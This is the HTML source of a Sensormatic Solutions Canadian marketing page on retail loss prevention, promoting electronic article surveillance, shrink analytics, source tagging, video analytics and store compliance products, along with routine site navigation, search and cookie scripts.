                                                    <div class="drop-down">
                                                        <div class="drop-down-box">
                                                            <ul>
                                                                    <li class="sub-menu-dropDown">
                                                                            <a href="javascript:void(0)">
                                                                                Media
                                                                            </a>

                                                                                <div class="sub-drop-down">
                                                                                    <ul>
                                                                                                    <li>
<a href="/en_ca/media-center/in-the-news" class="nav-item-text" galabel="In the News" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >In the News</a>                                                                                                    </li>
                                                                                                    <li>
<a href="/en_ca/media-center" class="nav-item-text" galabel="Press Releases" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Press Releases</a>                                                                                                    </li>
                                                                                                                                                                            </ul>
                                                                                </div>
                                                                    </li>
                                                                    <li class="sub-menu-dropDown">
                                                                            <a href="javascript:void(0)">
                                                                                Resources
                                                                            </a>

                                                                                <div class="sub-drop-down">
                                                                                    <ul>
                                                                                                    <li>
<a href="/en_ca/resources" class="nav-item-text" galabel="All Resources" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >All Resources</a>                                                                                                    </li>
                                                                                                    <li>
<a href="/en_ca/resources#f:contenttype=[Article]" class="nav-item-text" galabel="Articles" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Articles</a>                                                                                                    </li>
                                                                                                    <li>
<a href="/en_ca/resources#f:contenttype=[Ebook]" class="nav-item-text" galabel="eBooks" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >eBooks</a>                                                                                                    </li>
                                                                                                    <li>
<a href="/en_ca/resources#f:contenttype=[Case Study]" class="nav-item-text" galabel="Case Studies" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Case Studies</a>                                                                                                    </li>
                                                                                                    <li>
<a href="/en_ca/resources#f:contenttype=[Infographic]" class="nav-item-text" galabel="Infographics" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Infographics</a>                                                                                                    </li>
                                                                                                    <li>
<a href="/en_ca/resources#f:contenttype=[Report]" class="nav-item-text" galabel="Reports" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Reports</a>                                                                                                    </li>
                                                                                                    <li>
<a href="/en_ca/resources#f:contenttype=[Video]" class="nav-item-text" galabel="Videos" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Videos</a>                                                                                                    </li>
                                                                                                    <li>
<a href="/en_ca/resources#f:contenttype=[White Paper]" class="nav-item-text" galabel="White Papers" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >White Papers</a>                                                                                                    </li>
                                                                                                    <li>
<a href="/en_ca/resources#f:contenttype=[Webinar]" class="nav-item-text" galabel="Webinars" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Webinars</a>                                                                                                    </li>
                                                                                                                                                                            </ul>
                                                                                </div>
                                                                    </li>
                                                                    <li class="sub-menu-dropDown">
                                                                            <a href="javascript:void(0)">
                                                                                Catalog
                                                                            </a>

                                                                                <div class="sub-drop-down">
                                                                                    <ul>
                                                                                                    <li>
<a href="/en_ca/catalog" class="nav-item-text" galabel="Download" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Download</a>                                                                                                    </li>
                                                                                                                                                                            </ul>
                                                                                </div>
                                                                    </li>
                                                                    <li class="sub-menu-dropDown">
                                                                            <a href="javascript:void(0)">
                                                                                Estimators
                                                                            </a>

                                                                                <div class="sub-drop-down">
                                                                                    <ul>
                                                                                                    <li>
<a href="/en_ca/retailer/rfid-roi-estimator" class="nav-item-text" galabel="RFID ROI Estimator" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >RFID ROI Estimator</a>                                                                                                    </li>
                                                                                                    <li>
<a href="/en_ca/retailer/traffic-pl-estimator" class="nav-item-text" galabel="Traffic Assessment Estimator" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Traffic Assessment Estimator</a>                                                                                                    </li>
                                                                                                                                                                            </ul>
                                                                                </div>
                                                                    </li>
                                                                                                                            </ul>
                                                        </div>
                                                    </div>
                                            </li>
                                            <li class="menu-dropdown main-menu-li">
                                                <a href="javascript:void(0)">
About Us                                                </a>

                                                    <div class="drop-down">
                                                        <div class="drop-down-box">
                                                            <ul>
                                                                    <li class="sub-menu-dropDown">
                                                                            <a href="javascript:void(0)">
                                                                                About Us
                                                                            </a>

                                                                                <div class="sub-drop-down">
                                                                                    <ul>
                                                                                                    <li>
<a href="/en_ca/about-us" class="nav-item-text" galabel="Overview" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Overview</a>                                                                                                    </li>
                                                                                                    <li>
<a href="/en_ca/about-us/leadership-team" class="nav-item-text" galabel="Leadership Team" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Leadership Team</a>                                                                                                    </li>
                                                                                                    <li>
<a href="/en_ca/about-us/our-customers" class="nav-item-text" galabel="Our Customers" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Our Customers</a>                                                                                                    </li>
                                                                                                    <li>
<a href="/en_ca/about-us/retail-experience-center" class="nav-item-text" galabel="Retail Experience Center" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Retail Experience Center</a>                                                                                                    </li>
                                                                                                    <li class="sub-sub-menu-dropDown">
                                                                                                        <a href="javascript:void(0)">
                                                                                                            Sustainability
                                                                                                        </a>
                                                                                                            <div class="sub-sub-drop-down-list">
                                                                                                                <ul>
                                                                                                                        <li>
<a href="/en_ca/about-us/sustainability" class="nav-item-text" galabel="Overview" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Overview</a>                                                                                                                        </li>
                                                                                                                        <li>
<a href="/en_ca/about-us/sustainability/sustainable-products" class="nav-item-text" galabel="Sustainability Products" gacategory="Main Nav" gaid="GAmenu" gaaction="Menu Link List Child Click" gavalue="0" >Sustainability Products</a>                                                                                                                        </li>
                                                                                                                                                                                                                                    </ul>
                                                                                                            </div>
                                                                                                    </li>
                                                                                                                                                                            </ul>
                                                                                </div>
                                                                    </li>
                                                                                                                            </ul>
                                                        </div>
                                                    </div>
                                            </li>
                            </ul>
                                <div class="search">

                                        <a href="/en_ca/site-search-starter" class="search-button search-button-mobile">
                                            <img src="/Images/Base/dist/icon-search.svg" alt="Search">
                                        </a>
                                </div>



                        </div>

                    </div>
                </div>

                
                    <div class="search mobile-search">

                            <a href="/en_ca/site-search-starter" class="search-button search-button-mobile">
                                <img src="/Images/Base/dist/icon-search.svg" alt="Search">
                            </a>
                    </div>
                                    <div class="search mobile-cta">
<a href="/en_ca/contact" class="how-to-buy" galabel="Contact Us" gacategory="ContactUs CTA" gaid="GAcontact" gaaction="ContactUs CTA" gavalue="0" >Contact Us</a>					</div>
                <div class="component container burger-menu">
                    <span class="bar"></span>
                    <span class="bar"></span>
                    <span class="bar"></span>
                </div>
            </div>
        </div>

    </div>

        <input type="hidden" id="root-item-id" value="{D8EED97B-CAF6-4DF6-BEA7-853CB176A411}">



        <link rel="stylesheet" href="/Coveo/Hive/css/CoveoFullSearch.css" />
<link rel="stylesheet" href="https://static.cloud.coveo.com/coveoforsitecore/ui/v0.61.2/css/CoveoForSitecore.css" />
<script class="coveo-script" type="text/javascript" src='https://static.cloud.coveo.com/searchui/v2.10110/js/CoveoJsSearch.Lazy.min.js'></script>
<script class="coveo-for-sitecore-script" type="text/javascript" src='https://static.cloud.coveo.com/coveoforsitecore/ui/v0.61.2/js/CoveoForSitecore.Lazy.min.js'></script>
<script type="text/javascript" src="https://static.cloud.coveo.com/searchui/v2.10110/js/cultures/en.js"></script>

<div>


    
    
    <!-- Resources -->
    <div id="_0577381E-B6B1-4F0F-9A1F-7B17A7415CAA"
         class="CoveoForSitecoreContext"
                    data-sc-should-have-analytics-component='true'
            data-sc-analytics-enabled='true'
            data-sc-current-language='en-CA'
            data-prebind-sc-language-field-name='fieldTranslator'
            data-sc-language-field-name='_language'
            data-sc-labels='{&quot;Search is currently unavailable&quot; : &quot;Oops! Something went wrong on the server.&quot; , &quot;If the problem persists contact the administrator.&quot; : &quot;If the problem persists contact the administrator.&quot; , &quot;Creation Time&quot; : &quot;Creation time.&quot; , &quot;Template&quot; : &quot;Template&quot; , &quot;Updated By&quot; : &quot;Updated by&quot; , &quot;Last Time Modified&quot; : &quot;Last time modified.&quot; , &quot;Uniform resource identifier&quot; : &quot;URI&quot; , &quot;Created&quot; : &quot;Created&quot; , &quot;Language&quot; : &quot;Language&quot; , &quot;Created By&quot; : &quot;Created by&quot; , &quot;Ascending&quot; : &quot;Ascending&quot; , &quot;Descending&quot; : &quot;Descending&quot;}'
            data-sc-maximum-age='900000'
            data-sc-page-name='Loss Prevention Liability'
            data-sc-page-name-full-path='/sitecore/content/JCI Global/Retail/Sensormatic/Sensormatic United Kingdom/Home/Loss Prevention Liability'
            data-sc-index-source-name='Coveo_web_live_index - jci-global-prod-103'
            data-sc-is-in-experience-editor='false'
            data-sc-is-user-anonymous='true'
            data-sc-item-uri='sitecore://web_live/{E4A8427B-FB3D-41AE-BB5A-DDB5570CBD37}?lang=en-CA&amp;ver=1'
            data-sc-item-id='e4a8427b-fb3d-41ae-bb5a-ddb5570cbd37'
            data-prebind-sc-latest-version-field-name='fieldTranslator'
            data-sc-latest-version-field-name='_latestversion'
            data-sc-rest-endpoint-uri='/coveo/rest'
            data-sc-analytics-endpoint-uri='/coveo/rest/ua'
            data-sc-site-name='SensormaticENCALive'
            data-sc-field-prefix='f'
            data-sc-field-suffix='45231'
            data-sc-prefer-source-specific-fields='false'
            data-sc-external-fields='[{&quot;fieldName&quot;:&quot;permanentid&quot;,&quot;shouldEscape&quot;:false}]'
            data-sc-source-specific-fields='[{&quot;fieldName&quot;:&quot;attachmentparentid&quot;},{&quot;fieldName&quot;:&quot;author&quot;},{&quot;fieldName&quot;:&quot;clickableuri&quot;},{&quot;fieldName&quot;:&quot;collection&quot;},{&quot;fieldName&quot;:&quot;concepts&quot;},{&quot;fieldName&quot;:&quot;date&quot;},{&quot;fieldName&quot;:&quot;filetype&quot;},{&quot;fieldName&quot;:&quot;indexeddate&quot;},{&quot;fieldName&quot;:&quot;isattachment&quot;},{&quot;fieldName&quot;:&quot;language&quot;},{&quot;fieldName&quot;:&quot;printableuri&quot;},{&quot;fieldName&quot;:&quot;rowid&quot;},{&quot;fieldName&quot;:&quot;size&quot;},{&quot;fieldName&quot;:&quot;title&quot;},{&quot;fieldName&quot;:&quot;topparent&quot;},{&quot;fieldName&quot;:&quot;topparentid&quot;},{&quot;fieldName&quot;:&quot;transactionid&quot;},{&quot;fieldName&quot;:&quot;uri&quot;},{&quot;fieldName&quot;:&quot;urihash&quot;}]'
>
    </div>
    <script type="text/javascript">
        var endpointConfiguration = {
            itemUri: "sitecore://web_live/{E4A8427B-FB3D-41AE-BB5A-DDB5570CBD37}?lang=en-CA&amp;ver=1",
            siteName: "SensormaticENCALive",
            restEndpointUri: "/coveo/rest"
        };
        if (typeof (CoveoForSitecore) !== "undefined") {
            CoveoForSitecore.SearchEndpoint.configureSitecoreEndpoint(endpointConfiguration);
            CoveoForSitecore.version = "5.0.1277.4";
            var context = document.getElementById("_0577381E-B6B1-4F0F-9A1F-7B17A7415CAA");
            if (!!context) {
                CoveoForSitecore.Context.configureContext(context);
            }
        }
    </script>
</div>
        
    </div>
</div>
        <input type="hidden" id="accept-cookie" value="1c1e4118-7b79-4c63-a0c5-b7660ae56e20">
        <script type="text/javascript">
        window.addEventListener('load', function () {
            var printViewLoc = this.window.location.href.indexOf("PrintView");
            if (printViewLoc > 0) {
                var printViewValue = this.window.location.href.substr(printViewLoc, 18);
                var value = printViewValue.substr(10, 4);
                if (value.toLowerCase() == "true") {
                    return;
                }
            }
            let FromCookieNameValue = getCookie("Universal.Navigation.Feature.AcceptCookies");
            if (FromCookieNameValue != "cookie-disclaimer-version-08252018") {
                //window.CookieDisclaimer.TryLoad("en_CA", "1c1e4118-7b79-4c63-a0c5-b7660ae56e20");
                window.CookieDisclaimer.TryLoad("en_ca", "1c1e4118-7b79-4c63-a0c5-b7660ae56e20");
            }
        });
            function getCookie(cName) {
                const name = cName + "=";
                const cDecoded = decodeURIComponent(document.cookie);
                const cArr = cDecoded.split('; ');
                let res;
                cArr.forEach(val => {
                    if (val.indexOf(name) === 0) res = val.substring(name.length);
                })
                return res
            }
        </script>

</div>
                </div>
            </div>
    </div>
</div>

        </div>
    </header>
    <!-- /#header -->
    <!-- #content -->
    <main>
        <div id="content" class="">
            


    <div class="breadcrumb-container container">
        <div class="breadcrumb-control">
            <ol class="breadcrumb">
                            <li>
                                <a gaid="GAbody" gacategory="Breadcrumb"
                                   gaaction="Breadcrumb Click"
                                   galabel="Breadcrumb Click"
                                   gavalue="0"
                                   href="/en_ca">
                                    Home
                                </a>
                            </li>
                            <li class="active">
                                Loss Prevention and Liability
                            </li>

            </ol>
        </div>
    </div>

<div class="component authorable-container col-12">
    <section class="universal-headermedium       " style="background-image:url(/en_ca/-/media/project/jci-global/retail/sensormatic/page-specific-images/solution-pages/lp-23/lp-banner21-infuziondresscolors-1800x660.jpg); " aria-label="Loss Prevention and Liability">
        <div class="container">
                <h1 class="universal-headermedium-heading">
                    Loss Prevention and Liability
                </h1>

                <span class="desc">Solutions designed to reduce shrink and protect profits</span>



        </div>
        

    </section>
</div>

<div class="component authorable-container col-12">

    <section class="pageoverview container " style="" aria-label="Fight shrink and retail crime with proven solutions that reduce retail loss and help to increase sales, while assisting efforts to create a safe and secure environment for assistants and shoppers.">
            <h2 class="pageoverview-title">
                Fight shrink and retail crime with proven solutions that reduce retail loss and help to increase sales, while assisting efforts to create a safe and secure environment for assistants and shoppers.
            </h2>
                    <div class="pageoverview-text">
                <span class="paragraph-head">
                    <p>Sensormatic Solutions is one of the most trusted names in retail loss prevention – and for good reason. Our proven best-in-class data-driven and outcome-based solutions use cutting-edge technologies to enable predictive, actionable insights in order to mitigate loss events, improve operational efficiency and create a positive shopper experience.</p>
                </span>
            </div>
                    <div class="page-overview-items">
                <div class="row">
                        <div class="page-overview-item col-md-4">
                                <h4 class="item-link">
Holistic Approach                                </h4>

We offer a robust selection of Electronic Article Surveillance (EAS) solutions in multiple formats and configurations for end-to-end protection.                        </div>
                        <div class="page-overview-item col-md-4">
                                <h4 class="item-link">
Actionable Insights                                </h4>

Combat retail shrink through the use of meaningful insights into shrink activity from our intelligent data analytics platform.                        </div>
                        <div class="page-overview-item col-md-4">
                                <h4 class="item-link">
Trusted Brand                                </h4>

Sensormatic Solutions has been chosen by renowned retailers worldwide for over 50 years to help protect billions of items of all varieties.                        </div>
                </div>
            </div>

    </section>
</div>

<div class="component authorable-container col-12">




    <section class="universalimagetext universalimagetext-imageleft universalimagetext-var1 container  arrow-link-variant" aria-label="Take a Proactive Approach to Shrink Management">

            <div class="universalimagetext-col universalimagetext-col-img">
<img src="/en_ca/-/media/project/jci-global/retail/sensormatic/page-specific-images/solution-pages/lp-23/lp-textimg66-adobestock_571043933-960x720.jpg?la=en-CA&amp;h=720&amp;w=960&amp;hash=6F42F49EDB6A7A188BE5AE8BD38511A9" class="universalimagetext-img" alt="woman shoplifter face partially obscured by display of mobile phones in retail electronics store" />            </div>

        <div class="universalimagetext-col universalimagetext-col-text">
                <h2 class="universalimagetext-title">
                    Take a Proactive Approach to Shrink Management
                </h2>
                            <div class="universalimagetext-richtext">
                    <p>Conventional shrink management methods cannot provide the full picture of what is really happening in the store, leaving retailers at a disadvantage in the fight against shrink. Our cloud-based Shrink Management as a Service (SMaaS) analytics platform enables a proactive approach to loss prevention by leveraging data, insights and predictive analytics.</p>
<p>SMaaS helps to reduce shrink while empowering retailers to address the underlying root causes through actionable insights and better equipment uptime. Additionally, the rich set of predictive analytics SMaaS provides can help to improve operational efficiency, optimise staffing, identify possible training gaps and spot organised retail crime (ORC) activity.</p>
                </div>
            <a href="/en_ca/loss-prevention-liability/smaas" class="universalimagetext-button" aria-label="Find out more about how SMaaS can help you take the fight to shrink" >Find out more about how SMaaS can help you take the fight to shrink</a>
        </div>
    </section>
 


    <section class="universalimagetext universalimagetext-imageright universalimagetext-var1 container  arrow-link-variant" aria-label="Reduce Shrink While Enabling a Seamless Shopper Experience">

        <div class="universalimagetext-col universalimagetext-col-text">
                <h2 class="universalimagetext-title">
                    Reduce Shrink While Enabling a Seamless Shopper Experience
                </h2>
                            <div class="universalimagetext-richtext">
                    <p>An EAS system is a critical component in the fight against theft. Each piece of the system must protect your merchandise, and the entire system must work in unison to ensure that operations are not slowed down, assistants are not stressed and customers have a seamless shopping experience.</p>
<p>Our comprehensive range of EAS solutions has you covered. We offer EAS systems using Acousto-Magnetic (AM), Radio Frequency (RF) and Radio Frequency Identification (RFID) technologies in a wide range of configurations and installation options, as well as at different price points. Even better, we can deliver every element of your EAS system. The result? You can be confident you have the right system in place to solve your most challenging problems.</p>
                </div>
            <a href="/en_ca/loss-prevention-liability/eas" class="universalimagetext-button" aria-label="Explore the benefits of EAS systems in any retail environment" >Explore the benefits of EAS systems in any retail environment</a>

        </div>

                <div class="universalimagetext-col universalimagetext-col-img">
<img src="/en_ca/-/media/project/jci-global/retail/sensormatic/page-specific-images/solution-pages/lp-23/lp-textimg28-adobestock_175238123-960x720.jpg?la=en-CA&amp;h=720&amp;w=960&amp;hash=4087C504DCF67E05BBE1BDD230FE0569" class="universalimagetext-img" alt="young woman shopper in retail health beauty aid store smelling perfume tester bottle" />                </div>

    </section>




    <section class="universalimagetext universalimagetext-imageleft universalimagetext-var1 container  arrow-link-variant" aria-label="Experience Smarter Loss Prevention with Insights into What, When and How Items Go Missing">

            <div class="universalimagetext-col universalimagetext-col-img">
<img src="/en_ca/-/media/project/jci-global/retail/sensormatic/page-specific-images/truevue/images/refresh/ii-sh-textimg01-as300885307-960x720.jpg?la=en-CA&amp;h=720&amp;w=960&amp;hash=76DA617BBD4EF6FEA6ABB99198048BB2" class="universalimagetext-img" alt="athletic shoes on wall display in retail footwear store with male customer in background" />            </div>

        <div class="universalimagetext-col universalimagetext-col-text">
                <h2 class="universalimagetext-title">
                    Experience Smarter Loss Prevention with Insights into What, When and How Items Go Missing
                </h2>
                            <div class="universalimagetext-richtext">
                    <p>Shrink Visibility creates a real-time understanding of what, when, where and how specific items go missing by integrating item-level inventory and loss prevention data. These new insights leverage cloud-based analytics, EAS and RFID inventory visibility technologies to provide a complete picture of loss events. This combination reveals never-before-seen insights into shrink events, out-of-stocks and ORC activity, all of which help to take your loss prevention efforts to a new level.</p>
                </div>
            <a href="/en_ca/loss-prevention-liability/shrink-visibility" class="universalimagetext-button" aria-label="Find out more about how Shrink Visibility enables understanding of loss events" >Find out more about how Shrink Visibility enables understanding of loss events</a>
<a href="/en_ca/resources/wp/2019/shrink-visibility" class="universalimagetext-button" aria-label="Download our Shrink Visibility white paper: The POWER of Integrating Item-Level RFID and Loss Prevention" >Download our Shrink Visibility white paper: The POWER of Integrating Item-Level RFID and Loss Prevention</a>        </div>
    </section>
 


    <section class="universalimagetext universalimagetext-imageright universalimagetext-var1 container  arrow-link-variant" aria-label="Receive Merchandise Tagged and Sales Floor-Ready">

        <div class="universalimagetext-col universalimagetext-col-text">
                <h2 class="universalimagetext-title">
                    Receive Merchandise Tagged and Sales Floor-Ready
                </h2>
                            <div class="universalimagetext-richtext">
                    <p>Sensormatic Solutions' pioneering Source Tagging programme has helped to protect more than 34 billion items worldwide. With Source Tagging, merchandise arrives sales floor-ready – allowing open merchandising of high-risk items and enabling assistants to focus on activities that drive positive shopper experiences.</p>
<p>We offer one of the largest portfolios of merchandise protection products in the industry, including labels, hard tags and unique value-added reseller (VAR) solutions to effectively secure even the hardest-to-protect product categories. To ensure that the programme runs smoothly for you, our team of experts can provide guidance every step of the way.</p>
                </div>
            <a href="/en_ca/loss-prevention-liability/source-tagging" class="universalimagetext-button" aria-label="Find out how a Source Tagging programme can optimise in-store operations" >Find out how a Source Tagging programme can optimise in-store operations</a>
<a href="/en_ca/catalog" class="universalimagetext-button" aria-label="Download the Sensormatic Solutions Product Catalogue to explore our merchandise protection options" >Download the Sensormatic Solutions Product Catalogue to explore our merchandise protection options</a>
        </div>

                <div class="universalimagetext-col universalimagetext-col-img">
<img src="/en_ca/-/media/project/jci-global/retail/sensormatic/page-specific-images/solution-pages/lp-23/lp-textimg74-adobestock_339675724-960x720.jpg?la=en-CA&amp;h=720&amp;w=960&amp;hash=CC2DBC873B5099675739F74CB5E2504F" class="universalimagetext-img" alt="multi-colored household workshop tools hanging on wall display in retail diy hardware store" />                </div>

    </section>




    <section class="universalimagetext universalimagetext-imageleft universalimagetext-var1 container  arrow-link-variant" aria-label="Anti-Theft Protection for Every Product Category">

            <div class="universalimagetext-col universalimagetext-col-img">
<img src="/en_ca/-/media/project/jci-global/retail/sensormatic/page-specific-images/solution-pages/lp-23/lp-textimg14-adobestock_137466310-960x720.jpg?la=en-CA&amp;h=720&amp;w=960&amp;hash=75E864C7A34DD0BF07C65E659E1E2EDF" class="universalimagetext-img" alt="male shopper holding child and looking at tool display in retail hardware diy store" />            </div>

        <div class="universalimagetext-col universalimagetext-col-text">
                <h2 class="universalimagetext-title">
                    Anti-Theft Protection for Every Product Category
                </h2>
                            <div class="universalimagetext-richtext">
                    <p>Sensormatic Solutions' robust suite of Computer Vision Analytics uses deep learning Artificial Intelligence (AI) models to enable operational insights that address today's main challenges.</p>
<p>In addition to Computer Vision offerings, our selection of Video solutions – which boasts partnerships with leading manufacturers of hardware, management systems and analytics software – can enable insights that heighten asset protection, improve the shopper experience and streamline store operations. Even better, as a top system integrator, we can design and deploy customised Video solutions to suit any retail environment.</p>
                </div>
            <a href="/en_ca/loss-prevention-liability/merchandise-protection" class="universalimagetext-button" aria-label="Find out more about our comprehensive merchandise protection solutions" >Find out more about our comprehensive merchandise protection solutions</a>
<a href="/en_ca/catalog" class="universalimagetext-button" aria-label="Download the Sensormatic Solutions catalogue and explore our comprehensive retail offerings" >Download the Sensormatic Solutions catalogue and explore our comprehensive retail offerings</a>        </div>
    </section>
 


    <section class="universalimagetext universalimagetext-imageright universalimagetext-var1 container  arrow-link-variant" aria-label="Understand Shopper Behaviour and Help to Prevent Shrink">

        <div class="universalimagetext-col universalimagetext-col-text">
                <h2 class="universalimagetext-title">
                    Understand Shopper Behaviour and Help to Prevent Shrink
                </h2>
                            <div class="universalimagetext-richtext">
                    <p>Sensormatic Solutions' robust suite of Computer Vision Analytics uses deep learning Artificial Intelligence (AI) models to enable operational insights that address today's main challenges.</p>
<p>In addition to Computer Vision offerings, our selection of Video solutions – which boasts partnerships with leading manufacturers of hardware, management systems and analytics software – can enable insights that heighten asset protection, improve the shopper experience and streamline store operations. Even better, as a top system integrator, we can design and deploy customised Video solutions to suit any retail environment.</p>
                </div>
            <a href="/en_ca/loss-prevention-liability/video-intelligence" class="universalimagetext-button" aria-label="Find out more about our Video solutions fit for any environment" >Find out more about our Video solutions fit for any environment</a>
<a href="/en_ca/resources/wp/2022/computer-vision-white-paper" class="universalimagetext-button" aria-label="Find out how Sensormatic Solutions' Computer Vision can work for you" >Find out how Sensormatic Solutions' Computer Vision can work for you</a>
        </div>

                <div class="universalimagetext-col universalimagetext-col-img">
<img src="/en_ca/-/media/project/jci-global/retail/sensormatic/page-specific-images/solution-pages/lp-23/lp-textimg05-adobestock_210062937960x720.jpg?la=en-CA&amp;h=720&amp;w=960&amp;hash=7C5492330992DB0668C194053A3C5138" class="universalimagetext-img" alt="video surveillance camera in retail mall common space with digitized data representation on shoppers" />                </div>

    </section>




    <section class="universalimagetext universalimagetext-imageleft universalimagetext-var1 container  arrow-link-variant" aria-label="Monitor and Meet Compliance Requirements">

            <div class="universalimagetext-col universalimagetext-col-img">
<img src="/en_ca/-/media/project/jci-global/retail/sensormatic/page-specific-images/solution-pages/lp-23/lp-textimg85-compliancemgr-as133000652-960x720.jpg?la=en-CA&amp;h=720&amp;w=960&amp;hash=87EA78DF0F346ACE664725E501A22D06" class="universalimagetext-img" alt="female manager in retail convenience store reviews store compliance data on electronic device" />            </div>

        <div class="universalimagetext-col universalimagetext-col-text">
                <h2 class="universalimagetext-title">
                    Monitor and Meet Compliance Requirements
                </h2>
                            <div class="universalimagetext-richtext">
                    <p>The bar for attaining food safety and compliance with store-wide protocols has risen alongside the rise of online and omnichannel shopping. Retailers need to adapt in order to ensure compliance, efficiency and loss prevention &ndash; and standardisation and digitisation are crucial.
</p>
<p>Smarter store compliance relies on a traceable work flow for accurate, timely data-driven insights. Our Store Compliance suite provides both. It is a configurable, innovative and easy-to-use cloud-based platform created to help you meet the latest food safety standards. This solution uses IoT (Internet of Things) sensors and the latest digital technology to enable real-time data visibility across assets, people and processes, empowering you to drive intelligent and proactive operations.
</p>
                </div>
            <a href="/en_ca/loss-prevention-liability/compliance-manager" class="universalimagetext-button" aria-label="Find out more about how Store Compliance Manager can help managers to unlock operational performance" >Find out more about how Store Compliance Manager can help managers to unlock operational performance</a>
        </div>
    </section>
 </div>

<div class="component authorable-container col-12">
</div>

<div class="component authorable-container col-12">
</div>

<div class="component authorable-container">
</div>

<div class="component authorable-container">
</div>

<div class="component authorable-container col-12">
</div>

<div class="component authorable-container col-12">
</div>

<div class="component authorable-container col-12">

    <section class="universalpagelist   infinite" data-scroll="infinite" aria-label="Explore Our Other Solutions">
        <div class="universalpagelist-container container">
                <div class="row">
                    <div class="col-sm-12">
                        <h2 class="universalpagelist-title">
                            Explore Our Other Solutions
                        </h2>
                    </div>
                </div>




                        <div class="universalpagelist-list row">

                                <div class="universalpagelist-list-item col-sm-4 ">
                                        <div class="universalpagelist-list-item-img-container">
<a href="/en_ca/loss-prevention-liability/eas" class="" ><img src="/en_ca/-/media/project/jci-global/retail/sensormatic/page-specific-images/solution-pages/lp-23/lp-pageimg28-adobestock_175238123-960x540.jpg?la=en-CA&amp;h=540&amp;w=960&amp;hash=5094FA57CF07068284ECDEBC0322281D" class="universalpagelist-list-item-img" alt="young woman shopper in retail health beauty aid store smelling perfume tester bottle" /></a>                                        </div>

                                        <h2 class="universalpagelist-list-item-title">
<a href="/en_ca/loss-prevention-liability/eas" class="universalpagelist-list-item-title-link" >Electronic Article Surveillance</a>                                        </h2>

                                </div>
                                <div class="universalpagelist-list-item col-sm-4 ">
                                        <div class="universalpagelist-list-item-img-container">
<a href="/en_ca/loss-prevention-liability/smaas" class="" ><img src="/en_ca/-/media/project/jci-global/retail/sensormatic/page-specific-images/solution-pages/lp-23/lp-pageimg66-adobestock_571043933-960x540.jpg?la=en-CA&amp;h=540&amp;w=960&amp;hash=9E80265BD12920275E989BFF83435626" class="universalpagelist-list-item-img" alt="woman shoplifter face partially obscured by display of mobile phones in retail electronics store" /></a>                                        </div>

                                        <h2 class="universalpagelist-list-item-title">
<a href="/en_ca/loss-prevention-liability/smaas" class="universalpagelist-list-item-title-link" >SMaaS</a>                                        </h2>

                                </div>
                                <div class="universalpagelist-list-item col-sm-4 ">
                                        <div class="universalpagelist-list-item-img-container">
<a href="/en_ca/loss-prevention-liability/video-intelligence" class="" ><img src="/en_ca/-/media/project/jci-global/retail/sensormatic/page-specific-images/solution-pages/lp-23/lp-pageimg05-adobestock_210062937-960x540.jpg?la=en-CA&amp;h=540&amp;w=960&amp;hash=B8009C1787E01C6E8585AF7A066CCF0B" class="universalpagelist-list-item-img" alt="video surveillance camera in retail mall common space with digitized data representation on shoppers" /></a>                                        </div>

                                        <h2 class="universalpagelist-list-item-title">
<a href="/en_ca/loss-prevention-liability/video-intelligence" class="universalpagelist-list-item-title-link" >Video Solutions</a>                                        </h2>

                                </div>
                        </div>
        </div>
    </section>

    <section class="universalkeyactionbig    " style="" aria-label="Ready to see how Sensormatic Solutions can transform your bottom line">
<img src="/en_ca/-/media/project/jci-global/retail/sensormatic/page-specific-images/site-shared-content/key-actions/key_action_callout-store.jpg?la=en-CA&amp;h=500&amp;w=1600&amp;hash=E48D3071201E7032ABC016A80ADB766B" class="universalkeyactionbig-img" alt="clothing and accessories displayed in retail apparel store" />        <div class="universalkeyactionbig-container container">

                    <h2 class="universalkeyactionbig-title">
                        Ready to see how Sensormatic Solutions can transform your bottom line
                    </h2>

            <a href="/en_ca/contact" class="universalkeyactionbig-cta " >Request a Call</a>        </div>
    </section>
</div>

<div class="component authorable-container col-12">
</div>

<div class="component authorable-container">
</div>

        </div>
    </main>
    <!-- /#content -->
    <!-- #footer -->
    <footer>
        <div id="footer" class="">
            



<div class="component snippet">
    <div class="component-content">
            <div class="snippet-inner">
                <div class="snippet-container">



<div class="snippet">

<section class="universalfooter no-gradient grey" aria-label="FooterThreeColumn">
    <div class="container">
        <!-- Footer Layout 2 -->
        <div class="cols-wrap">
            <div class="row">
                <div class="col-md-3">
                    
                </div>
                <div class="col-md-3">
                    

                <!-- Link List (Mobile View) -->
                <div class="link-list mobile">
                    <div class="accordionItem close">
                            <button class="accordionItemHeading brand has-dropdown">
                                Partner With Us
                            </button>
                        <div class="accordionItemContent">
                            <ul>
                                    <li>
<a href="/en_ca/become-a-partner" galabel="Become a Partner" gacategory="Footer Links" gaid="GAfooter" onclick="UniversalAnalytics.SendEvent(jQuery(this).attr('gaid'), jQuery(this).attr('gacategory'), jQuery(this).attr('gaaction'), jQuery(this).attr('galabel'), jQuery(this).attr('gavalue'));" gaaction="Footer Link List Click" gavalue="0" >Become a Partner</a>                                    </li>
                            </ul>
                        </div>
                    </div>
